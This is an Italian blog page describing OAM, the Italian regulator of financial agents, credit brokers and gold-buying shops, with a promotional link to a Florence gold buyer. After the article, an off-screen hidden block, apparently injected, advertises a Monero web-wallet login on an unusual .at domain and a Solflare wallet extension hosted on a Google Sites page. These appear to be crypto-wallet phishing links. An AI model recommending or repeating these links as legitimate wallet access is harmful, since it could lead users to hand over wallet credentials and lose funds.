                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/affari/" alt="Visualizza tutti gli articoli in AFFARI"> 
                                 AFFARI
                             </a>
                </div>
                
                <h1 class="title single"> <a title="Permalink a:OAM Organismo per Agenti Finanziari e Mediatori Creditizi">
                  OAM Organismo per Agenti Finanziari e Mediatori Creditizi</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"> <img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/redazione/">redazione</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mag 10, 2021</span>
                    
                    <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://www.itagle.it/tag/agenti-finaziari/">#agenti finaziari</a>,  <a href="https://www.itagle.it/tag/compro-oro/">#compro oro</a>,  <a href="https://www.itagle.it/tag/mediatori-creditizi/">#mediatori creditizi</a>, <a href="https://www.itagle.it/tag/oam/">#oam</a>
                    </span>
                  
                  </div>
                </div>
              
              </div>
              <img width="640" height="360" src="https://www.itagle.it/wp-content/uploads/2021/05/oam.jpg" class="img-fluid wp-post-image" alt="oam" decoding="async" srcset="https://www.itagle.it/wp-content/uploads/2021/05/oam.jpg 640w, https://www.itagle.it/wp-content/uploads/2021/05/oam-300x169.jpg 300w, https://www.itagle.it/wp-content/uploads/2021/05/oam-620x350.jpg 620w" sizes="(max-width: 640px) 100vw, 640px" />
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Oam sta per l&#8217;organismo che regola l&#8217;attività degli agenti finanziari e i mediatori creditizi, tale organizzazione è attualmente indipendente e autonoma nella gestione della propria attività.<br />
Tale autonomia è necessaria anche per gli elevati profili di competenze necessari alla gestione di tali attività, le competenze necessarie allo svolgimento della funzione di controllo di settori così specifici necessita di una completa autonomia in quanto l&#8217;ingerenza di altre autorità non sarebbe all&#8217;altezza di comprendere necessità e conseguenze di settori cosi specializzati.<br />
Da luglio 2017 il governo ha deciso che l&#8217;oam dovrà prendersi carico anche delle attività compro oro, l&#8217;organismo deve tenere un registro aggiornato nel quale devano essere obbligatoriamente iscritti tutti gli operatori del settore di italia dai <a title="compro oro Firenze" href="https://www.comproorocontantifirenze.it" class="broken_link">compro oro Firenze</a> a quelli di ogni altra città compresi i paesi più piccoli.<br />
Anche in questo caso il governo ha deciso di affidare un settore complesso e delicato come quello dei compro oro all&#8217;oam, questo conferma l&#8217;elevata affidabilità e le specifiche competenze di questo organismo ritenuto il più idoneo a gestire un settore complesso come quello dei compro oro.<br />
Nello specifico l&#8217;oam si occupa di vari ambiti andiamo ad analizzarli più nel dettaglio:<br />
Gli agenti in attività finanziaria promuovono negoziano e concludono contratti relativi alla concessione di finanziamenti, tali professionisti sono a conoscenza dei prodotti finanziari esistenti e hanno competenze nella capacità di ottenere un finanziamento.<br />
I mediatori creditizi mettono in contatto istituti di credito, banche o intermediari finanziari, con persone interessate all&#8217;ottenimento del credito come: finanziamenti a privati e alle imprese, cessioni del quinto dello stipendio, mutui, ecc.<br />
I compro oro sono esercizi commerciali che acquistano oro usato sotto qualsiasi forma pagando un prezzo stabilito in modo autonomo da ogni singolo operatore, l&#8217;oro acquistato viene poi rivenduto in blocco ai banchi dei metalli autorizzati alla fusione e alle successive lavorazioni necessarie a riconvertire l&#8217;oro usato in oro nuovo.</p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F&#038;text=OAM%20Organismo%20per%20Agenti%20Finanziari%20e%20Mediatori%20Creditizi" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=OAM%20Organismo%20per%20Agenti%20Finanziari%20e%20Mediatori%20Creditizi&#038;body=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F&#038;title=OAM%20Organismo%20per%20Agenti%20Finanziari%20e%20Mediatori%20Creditizi" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F&#038;text&#038;title=OAM%20Organismo%20per%20Agenti%20Finanziari%20e%20Mediatori%20Creditizi" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/gioielli-in-oro-crollo-export-frenato-dai-lingotti/" rel="prev">Gioielli in Oro Crollo Export Frenato dai Lingotti <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.itagle.it/limportanza-della-cintura-nera-six-sigma/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> L&#8217;importanza della cintura nera six sigma</a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"><img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/redazione/">redazione</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2024/07/responsabilita-professionale-nel-diritto-civile.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/affari/" alt="Visualizza tutti gli articoli in AFFARI"> 
                                 AFFARI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/cose-la-responsabilita-professionale-nel-diritto-civile-italiano/" title="Permalink to: Cos&#8217;è la Responsabilità Professionale nel Diritto Civile Italiano?">
                                              Cos&#8217;è la Responsabilità Professionale nel Diritto Civile Italiano?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 3, 2024</span>
                                            
                                            <a href="https://www.itagle.it/author/ictadmin/"> <i class="fas fa-user-circle"></i> ictadmin</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2019/09/Alessandro-Benetton.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/affari/" alt="Visualizza tutti gli articoli in AFFARI"> 
                                 AFFARI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/alessandro-benetton-21-invest-acquisisce-la-maggioranza-di-thenicekitchen/" title="Permalink to: Alessandro Benetton: 21 Invest acquisisce la maggioranza di TheNiceKitchen">
                                              Alessandro Benetton: 21 Invest acquisisce la maggioranza di TheNiceKitchen</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 3, 2024</span>
                                            
                                            <a href="https://www.itagle.it/author/articolinews/"> <i class="fas fa-user-circle"></i> Edoardo Guerri</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2023/03/angolare-390x390x300-accessoriato.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/affari/" alt="Visualizza tutti gli articoli in AFFARI"> 
                                 AFFARI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/una-soluzione-conveniente-per-assemblare-stand-modulari-con-easystand/" title="Permalink to: Una soluzione conveniente per assemblare stand modulari con Easystand">
                                              Una soluzione conveniente per assemblare stand modulari con Easystand</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Apr 7, 2023</span>
                                            
                                            <a href="https://www.itagle.it/author/nicholasballow/"> <i class="fas fa-user-circle"></i> nicholasballow</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='11645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (46)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
